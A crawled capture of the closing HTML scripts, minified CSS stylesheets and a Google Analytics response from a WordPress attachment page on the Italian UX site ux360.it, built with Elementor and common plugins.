<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.ux360.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://www.ux360.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/www.ux360.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://www.ux360.it/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://www.ux360.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://www.ux360.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.0.21" id="dlm-xhr-js"></script>
<script src="https://secure.gravatar.com/js/gprofiles.js?ver=202508" id="grofiles-cards-js"></script>
<script id="wpgroho-js-extra">
var WPGroHo = {"my_hash":""};
</script>
<script src="https://www.ux360.it/wp-content/plugins/jetpack/modules/wpgroho.js?ver=13.3.2" id="wpgroho-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.27.4" id="e-sticky-js"></script>
<script src="https://stats.wp.com/e-202508.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"113227245\",\"post\":\"204\",\"tz\":\"1\",\"srv\":\"www.ux360.it\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "113227245", "204" ]);
</script>
<script src="https://www.ux360.it/wp-content/plugins/glossary-by-codeat/assets/js/off-screen.js?ver=2.2.40" id="glossary-off-screen-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://www.ux360.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ux360.it\/wp-admin\/admin-ajax.php","nonce":"96e4d30014","urls":{"assets":"https:\/\/www.ux360.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ux360.it\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"it_IT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ux360.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script src="https://www.ux360.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/www.ux360.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ux360.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ux360.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6d429a5186"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":204,"title":"ux_si_riparte_cover%20-%20UX360%20Team","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.ux360.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.5" id="elementor-frontend-js"></script>
<script src="https://www.ux360.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.25167107582092 seconds, on 19-02-25 3:19:00 -->

--- FILE ---
content_type: text/css
request_url: https://www.ux360.it/wp-content/cache/wpfc-minified/mld7q95w/dgx5a.css
body_size: -106
content:
@font-face {
font-family: "Inter var";
font-weight: 100 900; font-style: normal;
font-display: swap;
src: url(//www.ux360.it/wp-content/themes/twentytwenty/assets/fonts/inter/Inter-upright-var.woff2) format("woff2");
}
@font-face {
font-family: "Inter var";
font-weight: 100 900; font-style: italic;
font-display: swap;
src: url(//www.ux360.it/wp-content/themes/twentytwenty/assets/fonts/inter/Inter-italic-var.woff2) format("woff2");
}

--- FILE ---
content_type: text/css
request_url: https://www.ux360.it/wp-content/uploads/elementor/css/post-2422.css?ver=1739717442
body_size: 493
content:
.elementor-2422 .elementor-element.elementor-element-35554e3f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2422 .elementor-element.elementor-element-35554e3f:not(.elementor-motion-effects-element-type-background), .elementor-2422 .elementor-element.elementor-element-35554e3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2422 .elementor-element.elementor-element-35554e3f > .elementor-container{min-height:10vh;}.elementor-2422 .elementor-element.elementor-element-35554e3f{overflow:hidden;box-shadow:0px 9px 10px 0px rgba(0, 0, 0, 0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 8% 0% 8%;}.elementor-2422 .elementor-element.elementor-element-35554e3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2422 .elementor-element.elementor-element-59f955c1 > .elementor-widget-container{margin:-3px 0px -1px 0px;}.elementor-2422 .elementor-element.elementor-element-59f955c1{text-align:left;}.elementor-2422 .elementor-element.elementor-element-59f955c1 img{width:50%;transition-duration:0.5s;}.elementor-2422 .elementor-element.elementor-element-59f955c1:hover img{filter:brightness( 60% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2422 .elementor-element.elementor-element-bba5bc2 .elementor-menu-toggle{margin:0 auto;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2422 .elementor-element.elementor-element-35554e3f{padding:0% 7% 0% 7%;}}@media(max-width:767px){.elementor-2422 .elementor-element.elementor-element-1397b41e{width:80%;}.elementor-2422 .elementor-element.elementor-element-59f955c1 img{width:81px;max-width:48%;}.elementor-2422 .elementor-element.elementor-element-e5ae6f6{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://www.ux360.it/wp-content/uploads/elementor/css/post-2428.css?ver=1739717442
body_size: 159
content:
.elementor-2428 .elementor-element.elementor-element-21bb16b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2428 .elementor-element.elementor-element-21bb16b3:not(.elementor-motion-effects-element-type-background), .elementor-2428 .elementor-element.elementor-element-21bb16b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF9900;}.elementor-2428 .elementor-element.elementor-element-21bb16b3 > .elementor-container{min-height:90px;}.elementor-2428 .elementor-element.elementor-element-21bb16b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2428 .elementor-element.elementor-element-21bb16b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2428 .elementor-element.elementor-element-2752ac8 .elementor-heading-title{font-size:13px;font-weight:300;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2428 .elementor-element.elementor-element-21bb16b3{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-2428 .elementor-element.elementor-element-21bb16b3{padding:20px 20px 00px 20px;}.elementor-2428 .elementor-element.elementor-element-2752ac8{text-align:center;}.elementor-2428 .elementor-element.elementor-element-2752ac8 .elementor-heading-title{line-height:19px;}}

--- FILE ---
content_type: text/css
request_url: https://www.ux360.it/wp-content/cache/wpfc-minified/kqcyqcfp/dmg7l.css
body_size: 677
content:
.wp-pagenavi {
clear: both;
}
.wp-pagenavi a, .wp-pagenavi span {
text-decoration: none;
border: 1px solid #BFBFBF;
padding: 3px 5px;
margin: 2px;
}
.wp-pagenavi a:hover, .wp-pagenavi span.current {
border-color: #000;
}
.wp-pagenavi span.current {
font-weight: bold;
}.glossary-tooltip {
display: inline;
position: relative;
z-index: 999;
} .glossary-tooltip a,
.glossary-underline {
background: rgba(0, 0, 0, 0.1);
cursor: pointer;
display: inline-block;
font-weight: 700;
padding: 0 10px;
border: 0px !important;
}
.glossary-tooltip-text a {
background: none;
}
.glossary-tooltip a.glossary-external-link::after {
content: "";
display: inline-block;
margin-left: 5px;
width: 14px;
height: 16px;
background-size: 14px 16px;
-webkit-mask-image: url("data:image/svg+xml,%3Csvg%20height%3D%221024%22%20width%3D%22768%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%3Cpath%20d%3D%22M640%20768H128V257.90599999999995L256%20256V128H0v768h768V576H640V768zM384%20128l128%20128L320%20448l128%20128%20192-192%20128%20128V128H384z%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");
mask-image: url("data:image/svg+xml,%3Csvg%20height%3D%221024%22%20width%3D%22768%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%3Cpath%20d%3D%22M640%20768H128V257.90599999999995L256%20256V128H0v768h768V576H640V768zM384%20128l128%20128L320%20448l128%20128%20192-192%20128%20128V128H384z%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");
-webkit-mask-size: cover;
mask-size:cover;
background: black;
} .glossary-tooltip::after {
content: "";
position: absolute;
display:none;
width: 360px;
height: 20px;
bottom: 100%;
left: 50%;
pointer-events: none;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}
.glossary-tooltip:hover .glossary-tooltip::after,
.glossary-tooltip:focus .glossary-tooltip::after,
.glossary-tooltip:active .glossary-tooltip::after {
pointer-events: auto;
position: absolute;
display: block;
visibility: visible;
top: unset;
} .glossary-tooltip-content {
position: absolute;
z-index: 9999;
display: none;
width: 360px;
left: 50%;
margin: 0 0 20px -180px;
bottom: 100%;
text-align: left;
box-shadow: -5px -5px 15px rgba(48, 54, 61, 0.2);
background: #2a3035;
opacity: 0;
cursor: default;
pointer-events: none;
-webkit-transform: translate3d(0, -10px, 0);
transform: translate3d(0, -10px, 0);
-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
transition: opacity 0.3s, transform 0.3s;
}
.glossary-tooltip:hover .glossary-tooltip-content,
.glossary-tooltip:focus .glossary-tooltip-content,
.glossary-tooltip:active .glossary-tooltip-content {
pointer-events: auto;
opacity: 1;
position: absolute;
display: block !important;
visibility: visible !important;
top: unset;
-webkit-transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
transform: translate3d(0, 0, 0) rotate3d(0, 0, 0, 0);
} .glossary-tooltip-content::after {
content: "";
top: 100%;
left: 50%;
border: solid transparent;
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: transparent;
border-top-color: #2a3035;
border-width: 10px;
margin-left: -10px;
} .glossary-tooltip-content img,
.glossary-tooltip-content-mobile img {
position: relative;
height: 150px;
display: block;
float: left;
margin-right: 1em;
}
.glossary-tooltip-text {
display: block;
padding: 1.31em 1.21em 1.21em 1.31em;
color: #fff;
}
.glossary-tooltip-text a {
font-weight: bold;
}
.glossary-underline {
text-decoration: underline;
}
.rtl .glossary-tooltip-content {
text-align: right;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=613855040&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ux360.it%2Fsi-riparte%2Fux_si_riparte_cover%2F&ul=en-us%40posix&dt=ux_si_riparte_cover%20-%20UX360%20Team&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=890855500&gjid=21415970&cid=997673733.1770075170&tid=UA-4887091-6&_gid=1071105798.1770075170&_r=1&_slc=1&z=1608878
body_size: -449
content:
2,cG-4RQHVPML1V